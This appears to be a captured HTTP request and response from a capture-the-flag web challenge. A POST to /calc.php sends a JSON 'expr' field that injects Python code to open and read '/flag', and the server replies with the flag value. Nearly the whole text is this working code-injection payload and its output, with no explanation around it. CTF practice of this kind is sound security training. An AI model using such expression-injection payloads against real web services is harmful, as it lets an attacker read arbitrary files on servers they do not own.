 Request
Raw Params Headers Hex
POST /calc.php HTTP/1.1
Host: 7666e36272ac45adba86f08bb486ef6d28ce4c7a1a184a8a.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16a87ef281d7e4-0f82ca74b9fe99-f353163-144000-16a87ef281e5ea; pgv_pvi=3457772544;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1558713312,1558797925,1559201555,1560385043;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1560481298; __jsluid=108fcbbfcc938a7f03a3f133bc6b93fc
If-None-Match: "1023-58a7ac584a100-gzip"
If-Modified-Since: Tue, 04 Jun 2019 07:53:08 GMT
Connection: close
Content-Type: application/json
Content-Length: 65
{"target":"/","expr":"open ('/flag').__getattribute__('read')()"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Jun 2019 03:30:06 GMT
Content-Type: text/html
Content-Length: 68
Connection: close
X-Via-JSL: a667f04,-
X-Cache: bypass
{"success":200,"result": "flag{4582900a19a6a8801399afb6a31d9bc0}
"}